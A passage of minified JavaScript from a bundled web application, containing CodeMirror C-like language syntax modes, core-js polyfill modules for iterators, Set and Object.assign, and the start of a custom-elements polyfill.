.*?:|default:|\{\}?|\})$/:/^\s*[{}]$/,blockCommentStart:"/*",blockCommentEnd:"*/",lineComment:"//",fold:"brace"}});var d="auto if break case register continue return default do sizeof static else struct switch extern typedef float union for goto while enum const volatile",p="int long char short double float unsigned signed void size_t ptrdiff_t";u(["text/x-csrc","text/x-c","text/x-chdr"],{name:"clike",keywords:t(d),types:t(p+" bool _Complex _Bool float_t double_t intptr_t intmax_t int8_t int16_t int32_t int64_t uintptr_t uintmax_t uint8_t uint16_t uint32_t uint64_t"),blockKeywords:t("case do else for if switch while struct"),defKeywords:t("struct"),typeFirstDefinitions:!0,atoms:t("null true false"),hooks:{"#":r,"*":i},modeProps:{fold:["brace","include"]}}),u(["text/x-c++src","text/x-c++hdr"],{name:"clike",keywords:t(d+" asm dynamic_cast namespace reinterpret_cast try explicit new static_cast typeid catch operator template typename class friend private this using const_cast inline public throw virtual delete mutable protected alignas alignof constexpr decltype nullptr noexcept thread_local final static_assert override"),types:t(p+" bool wchar_t"),blockKeywords:t("catch class do else finally for if struct switch try while"),defKeywords:t("class namespace struct enum union"),typeFirstDefinitions:!0,atoms:t("true false null"),hooks:{"#":r,"*":i,u:s,U:s,L:s,R:s,0:o,1:o,2:o,3:o,4:o,5:o,6:o,7:o,8:o,9:o,token:function(e,t,n){if("variable"==n&&"("==e.peek()&&(";"==t.prevToken||null==t.prevToken||"}"==t.prevToken)&&a(e.current()))return"def"}},namespaceSeparator:"::",modeProps:{fold:["brace","include"]}}),u("text/x-java",{name:"clike",keywords:t("abstract assert break case catch class const continue default do else enum extends final finally float for goto if implements import instanceof interface native new package private protected public return static strictfp super switch synchronized this throw throws transient try volatile while"),types:t("byte short int long float double boolean char void Boolean Byte Character Double Float Integer Long Number Object Short String StringBuffer StringBuilder Void"),blockKeywords:t("catch class do else finally for if switch try while"),defKeywords:t("class interface package enum"),typeFirstDefinitions:!0,atoms:t("true false null"),endStatement:/^[;:]$/,hooks:{"@":function(e){return e.eatWhile(/[\w\$_]/),"meta"}},modeProps:{fold:["brace","import"]}}),u("text/x-csharp",{name:"clike",keywords:t("abstract as async await base break case catch checked class const continue default delegate do else enum event explicit extern finally fixed for foreach goto if implicit in interface internal is lock namespace new operator out override params private protected public readonly ref return sealed sizeof stackalloc static struct switch this throw try typeof unchecked unsafe using virtual void volatile while add alias ascending descending dynamic from get global group into join let orderby partial remove select set value var yield"),types:t("Action Boolean Byte Char DateTime DateTimeOffset Decimal Double Func Guid Int16 Int32 Int64 Object SByte Single String Task TimeSpan UInt16 UInt32 UInt64 bool byte char decimal double short int long object sbyte float string ushort uint ulong"),blockKeywords:t("catch class do else finally for foreach if struct switch try while"),defKeywords:t("class interface namespace struct var"),typeFirstDefinitions:!0,atoms:t("true false null"),hooks:{"@":function(e,t){return e.eat('"')?(t.tokenize=l,l(e,t)):(e.eatWhile(/[\w\$_]/),"meta")}}}),u("text/x-scala",{name:"clike",keywords:t("abstract case catch class def do else extends final finally for forSome if implicit import lazy match new null object override package private protected return sealed super this throw trait try type val var while with yield _ : = => <- <: <% >: # @ assert assume require print println printf readLine readBoolean readByte readShort readChar readInt readLong readFloat readDouble :: #:: "),types:t("AnyVal App Application Array BufferedIterator BigDecimal BigInt Char Console Either Enumeration Equiv Error Exception Fractional Function IndexedSeq Integral Iterable Iterator List Map Numeric Nil NotNull Option Ordered Ordering PartialFunction PartialOrdering Product Proxy Range Responder Seq Serializable Set Specializable Stream StringBuilder StringContext Symbol Throwable Traversable TraversableOnce Tuple Unit Vector Boolean Byte Character CharSequence Class ClassLoader Cloneable Comparable Compiler Double Exception Float Integer Long Math Number Object Package Pair Process Runtime Runnable SecurityManager Short StackTraceElement StrictMath String StringBuffer System Thread ThreadGroup ThreadLocal Throwable Triple Void"),multiLineStrings:!0,blockKeywords:t("catch class do else finally for forSome if match switch try while"),defKeywords:t("class def object package trait type val var"),atoms:t("true false null"),indentStatements:!1,indentSwitch:!1,hooks:{"@":function(e){return e.eatWhile(/[\w\$_]/),"meta"},'"':function(e,t){return!!e.match('""')&&(t.tokenize=f,t.tokenize(e,t))},"'":function(e){return e.eatWhile(/[\w\$_\xa1-\uffff]/),"atom"}},modeProps:{closeBrackets:{triples:'"'}}}),u("text/x-kotlin",{name:"clike",keywords:t("package as typealias class interface this super val var fun for is in This throw return break continue object if else while do try when !in !is as?file import where by get set abstract enum open inner override private public internal protected catch finally out final vararg reified dynamic companion constructor init sealed field property receiver param sparam lateinit data inline noinline tailrec external annotation crossinline"),types:t("Boolean Byte Character CharSequence Class ClassLoader Cloneable Comparable Compiler Double Exception Float Integer Long Math Number Object Package Pair Process Runtime Runnable SecurityManager Short StackTraceElement StrictMath String StringBuffer System Thread ThreadGroup ThreadLocal Throwable Triple Void"),multiLineStrings:!0,blockKeywords:t("catch class do else finally for if where try while enum"),defKeywords:t("class val var object package interface fun"),atoms:t("true false null this"),modeProps:{closeBrackets:{triples:'"'}}}),u(["x-shader/x-vertex","x-shader/x-fragment"],{name:"clike",keywords:t("sampler1D sampler2D sampler3D samplerCube sampler1DShadow sampler2DShadow const attribute uniform varying break continue discard return for while do if else struct in out inout"),types:t("float int bool void vec2 vec3 vec4 ivec2 ivec3 ivec4 bvec2 bvec3 bvec4 mat2 mat3 mat4"),blockKeywords:t("for while do if else struct"),builtin:t("radians degrees sin cos tan asin acos atan pow exp log exp2 sqrt inversesqrt abs sign floor ceil fract mod min max clamp mix step smoothstep length distance dot cross normalize ftransform faceforward reflect refract matrixCompMult lessThan lessThanEqual greaterThan greaterThanEqual equal notEqual any all not texture1D texture1DProj texture1DLod texture1DProjLod texture2D texture2DProj texture2DLod texture2DProjLod texture3D texture3DProj texture3DLod texture3DProjLod textureCube textureCubeLod shadow1D shadow2D shadow1DProj shadow2DProj shadow1DLod shadow2DLod shadow1DProjLod shadow2DProjLod dFdx dFdy fwidth noise1 noise2 noise3 noise4"),
atoms:t("true false gl_FragColor gl_SecondaryColor gl_Normal gl_Vertex gl_MultiTexCoord0 gl_MultiTexCoord1 gl_MultiTexCoord2 gl_MultiTexCoord3 gl_MultiTexCoord4 gl_MultiTexCoord5 gl_MultiTexCoord6 gl_MultiTexCoord7 gl_FogCoord gl_PointCoord gl_Position gl_PointSize gl_ClipVertex gl_FrontColor gl_BackColor gl_FrontSecondaryColor gl_BackSecondaryColor gl_TexCoord gl_FogFragCoord gl_FragCoord gl_FrontFacing gl_FragData gl_FragDepth gl_ModelViewMatrix gl_ProjectionMatrix gl_ModelViewProjectionMatrix gl_TextureMatrix gl_NormalMatrix gl_ModelViewMatrixInverse gl_ProjectionMatrixInverse gl_ModelViewProjectionMatrixInverse gl_TexureMatrixTranspose gl_ModelViewMatrixInverseTranspose gl_ProjectionMatrixInverseTranspose gl_ModelViewProjectionMatrixInverseTranspose gl_TextureMatrixInverseTranspose gl_NormalScale gl_DepthRange gl_ClipPlane gl_Point gl_FrontMaterial gl_BackMaterial gl_LightSource gl_LightModel gl_FrontLightModelProduct gl_BackLightModelProduct gl_TextureColor gl_EyePlaneS gl_EyePlaneT gl_EyePlaneR gl_EyePlaneQ gl_FogParameters gl_MaxLights gl_MaxClipPlanes gl_MaxTextureUnits gl_MaxTextureCoords gl_MaxVertexAttribs gl_MaxVertexUniformComponents gl_MaxVaryingFloats gl_MaxVertexTextureImageUnits gl_MaxTextureImageUnits gl_MaxFragmentUniformComponents gl_MaxCombineTextureImageUnits gl_MaxDrawBuffers"),indentSwitch:!1,hooks:{"#":r},modeProps:{fold:["brace","include"]}}),u("text/x-nesc",{name:"clike",keywords:t(d+"as atomic async call command component components configuration event generic implementation includes interface module new norace nx_struct nx_union post provides signal task uses abstract extends"),types:t(p),blockKeywords:t("case do else for if switch while struct"),atoms:t("null true false"),hooks:{"#":r},modeProps:{fold:["brace","include"]}}),u("text/x-objectivec",{name:"clike",keywords:t(d+"inline restrict _Bool _Complex _Imaginery BOOL Class bycopy byref id IMP in inout nil oneway out Protocol SEL self super atomic nonatomic retain copy readwrite readonly"),types:t(p),atoms:t("YES NO NULL NILL ON OFF true false"),hooks:{"@":function(e){return e.eatWhile(/[\w\$]/),"keyword"},"#":r,indent:function(e,t,n){if("statement"==t.type&&/^@\w/.test(n))return t.indented}},modeProps:{fold:"brace"}}),u("text/x-squirrel",{name:"clike",keywords:t("base break clone continue const default delete enum extends function in class foreach local resume return this throw typeof yield constructor instanceof static"),types:t(p),blockKeywords:t("case catch class else for foreach if switch try while"),defKeywords:t("function local class"),typeFirstDefinitions:!0,atoms:t("true false null"),hooks:{"#":r},modeProps:{fold:["brace","include"]}});var g=null;u("text/x-ceylon",{name:"clike",keywords:t("abstracts alias assembly assert assign break case catch class continue dynamic else exists extends finally for function given if import in interface is let module new nonempty object of out outer package return satisfies super switch then this throw try value void while"),types:function(e){var t=e.charAt(0);return t===t.toUpperCase()&&t!==t.toLowerCase()},blockKeywords:t("case catch class dynamic else finally for function if interface module new object switch try while"),defKeywords:t("class dynamic function interface module object package value"),builtin:t("abstract actual aliased annotation by default deprecated doc final formal late license native optional sealed see serializable shared suppressWarnings tagged throws variable"),isPunctuationChar:/[\[\]{}\(\),;\:\.`]/,isOperatorChar:/[+\-*&%=<>!?|^~:\/]/,isNumberChar:/[\d#$]/,multiLineStrings:!0,typeFirstDefinitions:!0,atoms:t("true false null larger smaller equal empty finished"),indentSwitch:!1,styleDefs:!1,hooks:{"@":function(e){return e.eatWhile(/[\w\$_]/),"meta"},'"':function(e,t){return t.tokenize=h(e.match('""')?"triple":"single"),t.tokenize(e,t)},"`":function(e,t){return!(!g||!e.match("`"))&&(t.tokenize=g,g=null,t.tokenize(e,t))},"'":function(e){return e.eatWhile(/[\w\$_\xa1-\uffff]/),"atom"},token:function(e,t,n){if(("variable"==n||"variable-3"==n)&&"."==t.prevToken)return"variable-2"}},modeProps:{fold:["brace","import"],closeBrackets:{triples:'"'}}})})},{"../../lib/codemirror":29}],31:[function(e,t,n){e("../modules/web.dom.iterable"),e("../modules/es6.string.iterator"),t.exports=e("../modules/core.get-iterator")},{"../modules/core.get-iterator":85,"../modules/es6.string.iterator":93,"../modules/web.dom.iterable":95}],32:[function(e,t,n){e("../../modules/es6.object.assign"),t.exports=e("../../modules/$.core").Object.assign},{"../../modules/$.core":47,"../../modules/es6.object.assign":87}],33:[function(e,t,n){var r=e("../../modules/$");t.exports=function(e,t){return r.create(e,t)}},{"../../modules/$":65}],34:[function(e,t,n){var r=e("../../modules/$");t.exports=function(e,t,n){return r.setDesc(e,t,n)}},{"../../modules/$":65}],35:[function(e,t,n){var r=e("../../modules/$");e("../../modules/es6.object.get-own-property-descriptor"),t.exports=function(e,t){return r.getDesc(e,t)}},{"../../modules/$":65,"../../modules/es6.object.get-own-property-descriptor":88}],36:[function(e,t,n){e("../../modules/es6.object.keys"),t.exports=e("../../modules/$.core").Object.keys},{"../../modules/$.core":47,"../../modules/es6.object.keys":89}],37:[function(e,t,n){e("../../modules/es6.object.set-prototype-of"),t.exports=e("../../modules/$.core").Object.setPrototypeOf},{"../../modules/$.core":47,"../../modules/es6.object.set-prototype-of":90}],38:[function(e,t,n){e("../modules/es6.object.to-string"),e("../modules/es6.string.iterator"),e("../modules/web.dom.iterable"),e("../modules/es6.set"),e("../modules/es7.set.to-json"),t.exports=e("../modules/$.core").Set},{"../modules/$.core":47,"../modules/es6.object.to-string":91,"../modules/es6.set":92,"../modules/es6.string.iterator":93,"../modules/es7.set.to-json":94,"../modules/web.dom.iterable":95}],39:[function(e,t,n){t.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},{}],40:[function(e,t,n){t.exports=function(){}},{}],41:[function(e,t,n){var r=e("./$.is-object");t.exports=function(e){if(!r(e))throw TypeError(e+" is not an object!");return e}},{"./$.is-object":59}],42:[function(e,t,n){var r=e("./$.cof"),i=e("./$.wks")("toStringTag"),o="Arguments"==r(function(){return arguments}());t.exports=function(e){var t,n,s;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=(t=Object(e))[i])?n:o?r(t):"Object"==(s=r(t))&&"function"==typeof t.callee?"Arguments":s}},{"./$.cof":43,"./$.wks":83}],43:[function(e,t,n){var r={}.toString;t.exports=function(e){return r.call(e).slice(8,-1)}},{}],44:[function(e,t,n){"use strict";var r=e("./$"),i=e("./$.hide"),o=e("./$.redefine-all"),s=e("./$.ctx"),a=e("./$.strict-new"),l=e("./$.defined"),c=e("./$.for-of"),u=e("./$.iter-define"),f=e("./$.iter-step"),h=e("./$.uid")("id"),d=e("./$.has"),p=e("./$.is-object"),g=e("./$.set-species"),v=e("./$.descriptors"),m=Object.isExtensible||p,y=v?"_s":"size",b=0,w=function(e,t){if(!p(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!d(e,h)){if(!m(e))return"F";if(!t)return"E";i(e,h,++b)}return"O"+e[h]},x=function(e,t){var n,r=w(t);if("F"!==r)return e._i[r];for(n=e._f;n;n=n.n)if(n.k==t)return n};t.exports={getConstructor:function(e,t,n,i){var u=e(function(e,o){a(e,u,t),e._i=r.create(null),e._f=void 0,e._l=void 0,e[y]=0,void 0!=o&&c(o,n,e[i],e)});return o(u.prototype,{clear:function(){for(var e=this,t=e._i,n=e._f;n;n=n.n)n.r=!0,n.p&&(n.p=n.p.n=void 0),delete t[n.i];e._f=e._l=void 0,e[y]=0},"delete":function(e){var t=this,n=x(t,e);if(n){var r=n.n,i=n.p;delete t._i[n.i],n.r=!0,i&&(i.n=r),r&&(r.p=i),t._f==n&&(t._f=r),t._l==n&&(t._l=i),t[y]--}return!!n},forEach:function(e){for(var t,n=s(e,arguments.length>1?arguments[1]:void 0,3);t=t?t.n:this._f;)for(n(t.v,t.k,this);t&&t.r;)t=t.p},has:function(e){return!!x(this,e)}}),v&&r.setDesc(u.prototype,"size",{get:function(){return l(this[y])}}),u},def:function(e,t,n){var r,i,o=x(e,t);return o?o.v=n:(e._l=o={i:i=w(t,!0),k:t,v:n,p:r=e._l,n:void 0,r:!1},e._f||(e._f=o),r&&(r.n=o),e[y]++,"F"!==i&&(e._i[i]=o)),e},getEntry:x,setStrong:function(e,t,n){u(e,t,function(e,t){this._t=e,this._k=t,this._l=void 0},function(){for(var e=this,t=e._k,n=e._l;n&&n.r;)n=n.p;return e._t&&(e._l=n=n?n.n:e._t._f)?"keys"==t?f(0,n.k):"values"==t?f(0,n.v):f(0,[n.k,n.v]):(e._t=void 0,f(1))},n?"entries":"values",!n,!0),g(t)}}},{"./$":65,"./$.ctx":48,"./$.defined":49,"./$.descriptors":50,"./$.for-of":53,"./$.has":55,"./$.hide":56,"./$.is-object":59,"./$.iter-define":62,"./$.iter-step":63,"./$.redefine-all":70,"./$.set-species":73,"./$.strict-new":76,"./$.uid":82}],45:[function(e,t,n){var r=e("./$.for-of"),i=e("./$.classof");t.exports=function(e){return function(){if(i(this)!=e)throw TypeError(e+"#toJSON isn't generic");var t=[];return r(this,!1,t.push,t),t}}},{"./$.classof":42,"./$.for-of":53}],46:[function(e,t,n){"use strict";var r=e("./$"),i=e("./$.global"),o=e("./$.export"),s=e("./$.fails"),a=e("./$.hide"),l=e("./$.redefine-all"),c=e("./$.for-of"),u=e("./$.strict-new"),f=e("./$.is-object"),h=e("./$.set-to-string-tag"),d=e("./$.descriptors");t.exports=function(e,t,n,p,g,v){var m=i[e],y=m,b=g?"set":"add",w=y&&y.prototype,x={};return d&&"function"==typeof y&&(v||w.forEach&&!s(function(){(new y).entries().next()}))?(y=t(function(t,n){u(t,y,e),t._c=new m,void 0!=n&&c(n,g,t[b],t)}),r.each.call("add,clear,delete,forEach,get,has,set,keys,values,entries".split(","),function(e){var t="add"==e||"set"==e;e in w&&(!v||"clear"!=e)&&a(y.prototype,e,function(n,r){if(!t&&v&&!f(n))return"get"==e&&void 0;var i=this._c[e](0===n?0:n,r);return t?this:i})}),"size"in w&&r.setDesc(y.prototype,"size",{get:function(){return this._c.size}})):(y=p.getConstructor(t,e,g,b),l(y.prototype,n)),h(y,e),x[e]=y,o(o.G+o.W+o.F,x),v||p.setStrong(y,e,g),y}},{"./$":65,"./$.descriptors":50,"./$.export":51,"./$.fails":52,"./$.for-of":53,"./$.global":54,"./$.hide":56,"./$.is-object":59,"./$.redefine-all":70,"./$.set-to-string-tag":74,"./$.strict-new":76}],47:[function(e,t,n){var r=t.exports={version:"1.2.6"};"number"==typeof __e&&(__e=r)},{}],48:[function(e,t,n){var r=e("./$.a-function");t.exports=function(e,t,n){if(r(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,r){return e.call(t,n,r)};case 3:return function(n,r,i){return e.call(t,n,r,i)}}return function(){return e.apply(t,arguments)}}},{"./$.a-function":39}],49:[function(e,t,n){t.exports=function(e){if(void 0==e)throw TypeError("Can't call method on  "+e);return e}},{}],50:[function(e,t,n){t.exports=!e("./$.fails")(function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a})},{"./$.fails":52}],51:[function(e,t,n){var r=e("./$.global"),i=e("./$.core"),o=e("./$.ctx"),s="prototype",a=function(e,t,n){var l,c,u,f=e&a.F,h=e&a.G,d=e&a.S,p=e&a.P,g=e&a.B,v=e&a.W,m=h?i:i[t]||(i[t]={}),y=h?r:d?r[t]:(r[t]||{})[s];h&&(n=t);for(l in n)c=!f&&y&&l in y,c&&l in m||(u=c?y[l]:n[l],m[l]=h&&"function"!=typeof y[l]?n[l]:g&&c?o(u,r):v&&y[l]==u?function(e){var t=function(t){return this instanceof e?new e(t):e(t)};return t[s]=e[s],t}(u):p&&"function"==typeof u?o(Function.call,u):u,p&&((m[s]||(m[s]={}))[l]=u))};a.F=1,a.G=2,a.S=4,a.P=8,a.B=16,a.W=32,t.exports=a},{"./$.core":47,"./$.ctx":48,"./$.global":54}],52:[function(e,t,n){t.exports=function(e){try{return!!e()}catch(t){return!0}}},{}],53:[function(e,t,n){var r=e("./$.ctx"),i=e("./$.iter-call"),o=e("./$.is-array-iter"),s=e("./$.an-object"),a=e("./$.to-length"),l=e("./core.get-iterator-method");t.exports=function(e,t,n,c){var u,f,h,d=l(e),p=r(n,c,t?2:1),g=0;if("function"!=typeof d)throw TypeError(e+" is not iterable!");if(o(d))for(u=a(e.length);u>g;g++)t?p(s(f=e[g])[0],f[1]):p(e[g]);else for(h=d.call(e);!(f=h.next()).done;)i(h,p,f.value,t)}},{"./$.an-object":41,"./$.ctx":48,"./$.is-array-iter":58,"./$.iter-call":60,"./$.to-length":80,"./core.get-iterator-method":84}],54:[function(e,t,n){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},{}],55:[function(e,t,n){var r={}.hasOwnProperty;t.exports=function(e,t){return r.call(e,t)}},{}],56:[function(e,t,n){var r=e("./$"),i=e("./$.property-desc");t.exports=e("./$.descriptors")?function(e,t,n){return r.setDesc(e,t,i(1,n))}:function(e,t,n){return e[t]=n,e}},{"./$":65,"./$.descriptors":50,"./$.property-desc":69}],57:[function(e,t,n){var r=e("./$.cof");t.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==r(e)?e.split(""):Object(e)}},{"./$.cof":43}],58:[function(e,t,n){var r=e("./$.iterators"),i=e("./$.wks")("iterator"),o=Array.prototype;t.exports=function(e){return void 0!==e&&(r.Array===e||o[i]===e)}},{"./$.iterators":64,"./$.wks":83}],59:[function(e,t,n){t.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},{}],60:[function(e,t,n){var r=e("./$.an-object");t.exports=function(e,t,n,i){try{return i?t(r(n)[0],n[1]):t(n)}catch(o){var s=e["return"];throw void 0!==s&&r(s.call(e)),o}}},{"./$.an-object":41}],61:[function(e,t,n){"use strict";var r=e("./$"),i=e("./$.property-desc"),o=e("./$.set-to-string-tag"),s={};e("./$.hide")(s,e("./$.wks")("iterator"),function(){return this}),t.exports=function(e,t,n){e.prototype=r.create(s,{next:i(1,n)}),o(e,t+" Iterator")}},{"./$":65,"./$.hide":56,"./$.property-desc":69,"./$.set-to-string-tag":74,"./$.wks":83}],62:[function(e,t,n){"use strict";var r=e("./$.library"),i=e("./$.export"),o=e("./$.redefine"),s=e("./$.hide"),a=e("./$.has"),l=e("./$.iterators"),c=e("./$.iter-create"),u=e("./$.set-to-string-tag"),f=e("./$").getProto,h=e("./$.wks")("iterator"),d=!([].keys&&"next"in[].keys()),p="@@iterator",g="keys",v="values",m=function(){return this};t.exports=function(e,t,n,y,b,w,x){c(n,t,y);var C,k,S=function(e){if(!d&&e in E)return E[e];switch(e){case g:return function(){return new n(this,e)};case v:return function(){return new n(this,e)}}return function(){return new n(this,e)}},M=t+" Iterator",L=b==v,T=!1,E=e.prototype,_=E[h]||E[p]||b&&E[b],$=_||S(b);if(_){var O=f($.call(new e));u(O,M,!0),!r&&a(E,p)&&s(O,h,m),L&&_.name!==v&&(T=!0,$=function(){return _.call(this)})}if(r&&!x||!d&&!T&&E[h]||s(E,h,$),l[t]=$,l[M]=m,b)if(C={values:L?$:S(v),keys:w?$:S(g),entries:L?S("entries"):$},x)for(k in C)k in E||o(E,k,C[k]);else i(i.P+i.F*(d||T),t,C);return C}},{"./$":65,"./$.export":51,"./$.has":55,"./$.hide":56,"./$.iter-create":61,"./$.iterators":64,"./$.library":66,"./$.redefine":71,"./$.set-to-string-tag":74,"./$.wks":83}],63:[function(e,t,n){t.exports=function(e,t){return{value:t,done:!!e}}},{}],64:[function(e,t,n){t.exports={}},{}],65:[function(e,t,n){var r=Object;t.exports={create:r.create,getProto:r.getPrototypeOf,isEnum:{}.propertyIsEnumerable,getDesc:r.getOwnPropertyDescriptor,setDesc:r.defineProperty,setDescs:r.defineProperties,getKeys:r.keys,getNames:r.getOwnPropertyNames,getSymbols:r.getOwnPropertySymbols,each:[].forEach}},{}],66:[function(e,t,n){t.exports=!0},{}],67:[function(e,t,n){var r=e("./$"),i=e("./$.to-object"),o=e("./$.iobject");t.exports=e("./$.fails")(function(){var e=Object.assign,t={},n={},r=Symbol(),i="abcdefghijklmnopqrst";return t[r]=7,i.split("").forEach(function(e){n[e]=e}),7!=e({},t)[r]||Object.keys(e({},n)).join("")!=i})?function(e,t){for(var n=i(e),s=arguments,a=s.length,l=1,c=r.getKeys,u=r.getSymbols,f=r.isEnum;a>l;)for(var h,d=o(s[l++]),p=u?c(d).concat(u(d)):c(d),g=p.length,v=0;g>v;)f.call(d,h=p[v++])&&(n[h]=d[h]);return n}:Object.assign},{"./$":65,"./$.fails":52,"./$.iobject":57,"./$.to-object":81}],68:[function(e,t,n){var r=e("./$.export"),i=e("./$.core"),o=e("./$.fails");t.exports=function(e,t){var n=(i.Object||{})[e]||Object[e],s={};s[e]=t(n),r(r.S+r.F*o(function(){n(1)}),"Object",s)}},{"./$.core":47,"./$.export":51,"./$.fails":52}],69:[function(e,t,n){t.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},{}],70:[function(e,t,n){var r=e("./$.redefine");t.exports=function(e,t){for(var n in t)r(e,n,t[n]);return e}},{"./$.redefine":71}],71:[function(e,t,n){t.exports=e("./$.hide")},{"./$.hide":56}],72:[function(e,t,n){var r=e("./$").getDesc,i=e("./$.is-object"),o=e("./$.an-object"),s=function(e,t){if(o(e),!i(t)&&null!==t)throw TypeError(t+": can't set as prototype!")};t.exports={set:Object.setPrototypeOf||("__proto__"in{}?function(t,n,i){try{i=e("./$.ctx")(Function.call,r(Object.prototype,"__proto__").set,2),i(t,[]),n=!(t instanceof Array)}catch(o){n=!0}return function(e,t){return s(e,t),n?e.__proto__=t:i(e,t),e}}({},!1):void 0),check:s}},{"./$":65,"./$.an-object":41,"./$.ctx":48,"./$.is-object":59}],73:[function(e,t,n){"use strict";var r=e("./$.core"),i=e("./$"),o=e("./$.descriptors"),s=e("./$.wks")("species");t.exports=function(e){var t=r[e];o&&t&&!t[s]&&i.setDesc(t,s,{configurable:!0,get:function(){return this}})}},{"./$":65,"./$.core":47,"./$.descriptors":50,"./$.wks":83}],74:[function(e,t,n){var r=e("./$").setDesc,i=e("./$.has"),o=e("./$.wks")("toStringTag");t.exports=function(e,t,n){e&&!i(e=n?e:e.prototype,o)&&r(e,o,{configurable:!0,value:t})}},{"./$":65,"./$.has":55,"./$.wks":83}],75:[function(e,t,n){var r=e("./$.global"),i="__core-js_shared__",o=r[i]||(r[i]={});t.exports=function(e){return o[e]||(o[e]={})}},{"./$.global":54}],76:[function(e,t,n){t.exports=function(e,t,n){if(!(e instanceof t))throw TypeError(n+": use the 'new' operator!");return e}},{}],77:[function(e,t,n){var r=e("./$.to-integer"),i=e("./$.defined");t.exports=function(e){return function(t,n){var o,s,a=String(i(t)),l=r(n),c=a.length;return l<0||l>=c?e?"":void 0:(o=a.charCodeAt(l),o<55296||o>56319||l+1===c||(s=a.charCodeAt(l+1))<56320||s>57343?e?a.charAt(l):o:e?a.slice(l,l+2):(o-55296<<10)+(s-56320)+65536)}}},{"./$.defined":49,"./$.to-integer":78}],78:[function(e,t,n){var r=Math.ceil,i=Math.floor;t.exports=function(e){return isNaN(e=+e)?0:(e>0?i:r)(e)}},{}],79:[function(e,t,n){var r=e("./$.iobject"),i=e("./$.defined");t.exports=function(e){return r(i(e))}},{"./$.defined":49,"./$.iobject":57}],80:[function(e,t,n){var r=e("./$.to-integer"),i=Math.min;t.exports=function(e){return e>0?i(r(e),9007199254740991):0}},{"./$.to-integer":78}],81:[function(e,t,n){var r=e("./$.defined");t.exports=function(e){return Object(r(e))}},{"./$.defined":49}],82:[function(e,t,n){var r=0,i=Math.random();t.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++r+i).toString(36))}},{}],83:[function(e,t,n){var r=e("./$.shared")("wks"),i=e("./$.uid"),o=e("./$.global").Symbol;t.exports=function(e){return r[e]||(r[e]=o&&o[e]||(o||i)("Symbol."+e))}},{"./$.global":54,"./$.shared":75,"./$.uid":82}],84:[function(e,t,n){var r=e("./$.classof"),i=e("./$.wks")("iterator"),o=e("./$.iterators");t.exports=e("./$.core").getIteratorMethod=function(e){if(void 0!=e)return e[i]||e["@@iterator"]||o[r(e)]}},{"./$.classof":42,"./$.core":47,"./$.iterators":64,"./$.wks":83}],85:[function(e,t,n){var r=e("./$.an-object"),i=e("./core.get-iterator-method");t.exports=e("./$.core").getIterator=function(e){var t=i(e);if("function"!=typeof t)throw TypeError(e+" is not iterable!");return r(t.call(e))}},{"./$.an-object":41,"./$.core":47,"./core.get-iterator-method":84}],86:[function(e,t,n){"use strict";var r=e("./$.add-to-unscopables"),i=e("./$.iter-step"),o=e("./$.iterators"),s=e("./$.to-iobject");t.exports=e("./$.iter-define")(Array,"Array",function(e,t){this._t=s(e),this._i=0,this._k=t},function(){var e=this._t,t=this._k,n=this._i++;return!e||n>=e.length?(this._t=void 0,i(1)):"keys"==t?i(0,n):"values"==t?i(0,e[n]):i(0,[n,e[n]])},"values"),o.Arguments=o.Array,r("keys"),r("values"),r("entries")},{"./$.add-to-unscopables":40,"./$.iter-define":62,"./$.iter-step":63,"./$.iterators":64,"./$.to-iobject":79}],87:[function(e,t,n){var r=e("./$.export");r(r.S+r.F,"Object",{assign:e("./$.object-assign")})},{"./$.export":51,"./$.object-assign":67}],88:[function(e,t,n){var r=e("./$.to-iobject");e("./$.object-sap")("getOwnPropertyDescriptor",function(e){return function(t,n){return e(r(t),n)}})},{"./$.object-sap":68,"./$.to-iobject":79}],89:[function(e,t,n){var r=e("./$.to-object");e("./$.object-sap")("keys",function(e){return function(t){return e(r(t))}})},{"./$.object-sap":68,"./$.to-object":81}],90:[function(e,t,n){var r=e("./$.export");r(r.S,"Object",{setPrototypeOf:e("./$.set-proto").set})},{"./$.export":51,"./$.set-proto":72}],91:[function(e,t,n){},{}],92:[function(e,t,n){"use strict";var r=e("./$.collection-strong");e("./$.collection")("Set",function(e){return function(){return e(this,arguments.length>0?arguments[0]:void 0)}},{add:function(e){return r.def(this,e=0===e?0:e,e)}},r)},{"./$.collection":46,"./$.collection-strong":44}],93:[function(e,t,n){"use strict";var r=e("./$.string-at")(!0);e("./$.iter-define")(String,"String",function(e){this._t=String(e),this._i=0},function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=r(t,n),this._i+=e.length,{value:e,done:!1})})},{"./$.iter-define":62,"./$.string-at":77}],94:[function(e,t,n){var r=e("./$.export");r(r.P,"Set",{toJSON:e("./$.collection-to-json")("Set")})},{"./$.collection-to-json":45,"./$.export":51}],95:[function(e,t,n){e("./es6.array.iterator");var r=e("./$.iterators");r.NodeList=r.HTMLCollection=r.Array},{"./$.iterators":64,"./es6.array.iterator":86}],96:[function(e,t,n){(function(e){function n(e,t){"use strict";function n(){var e=L.splice(0,L.length);for(Ke=0;e.length;)e.shift().call(null,e.shift())}function r(e,t){for(var n=0,r=e.length;n<r;n++)g(e[n],t)}function i(e){for(var t,n=0,r=e.length;n<r;n++)t=e[n],P(t,ie[s(t)])}function o(e){return function(t){Re(t)&&(g(t,e),r(t.querySelectorAll(oe),e))}}function s(e){var t=We.call(e,"is"),n=e.nodeName.toUpperCase(),r=ae.call(re,t?ee+t.toUpperCase():Q+n);return t&&-1<r&&!a(n,t)?-1:r}function a(e,t){return-1<oe.indexOf(e+'[is="'+t+'"]')}function l(e){var t=e.currentTarget,n=e.attrChange,r=e.attrName,i=e.target,o=e[G]||2,s=e[K]||3;!Qe||i&&i!==t||!t[W]||"style"===r||e.prevValue===e.newValue&&(""!==e.newValue||n!==o&&n!==s)||t[W](r,n===o?null:e.prevValue,n===s?null:e.newValue)}function c(e){var t=o(e);return function(e){L.push(t,e.target),Ke&&clearTimeout(Ke),Ke=setTimeout(n,1)}}function 